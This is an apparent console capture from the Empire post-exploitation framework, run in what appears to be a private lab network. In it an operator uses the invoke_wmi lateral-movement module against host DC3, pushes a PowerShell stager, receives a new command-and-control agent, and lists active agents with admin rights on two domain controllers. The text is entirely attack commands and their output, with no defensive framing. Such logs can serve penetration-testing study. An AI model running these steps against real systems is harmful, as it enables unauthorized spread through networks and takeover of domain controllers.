 (Empire: powershell/lateral_movement/invoke_wmi) > set Listener testhttp
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName DC3
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked LDYN7VBW to run TASK_CMD_WAIT
[*] Agent LDYN7VBW tasked with task ID 3
[*] Tasked agent LDYN7VBW to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > [*] Agent LDYN7VBW returned results.
Invoke-Wmi executed on "DC3"
[*] Valid results returned by 192.168.235.100
[*] Sending POWERSHELL stager (stage 1) to 192.168.235.132
[*] Agent VBFT4SPG from 192.168.235.132 posted public key
[*] Agent VBFT4SPG from 192.168.235.132 posted valid PowerShell RSA key
[*] New agent VBFT4SPG checked in
[+] Initial agent VBFT4SPG from 192.168.235.132 now active (Slack)
[*] Sending agent (stage 2) to VBFT4SPG at 192.168.235.132
(Empire: powershell/lateral_movement/invoke_wmi) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- -----------------
---
KETRN4PY ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 03:36:
54
LDYN7VBW ps 192.168.235.100 DC1 *ISBASE\admin powershell/3680 5/0.0 2019-12-31 03:36:
55
VBFT4SPG ps 192.168.235.132 DC3 *ISBASE\admin powershell/1632 5/0.0 2019-12-31 03:36:
56
(Empire: agents) >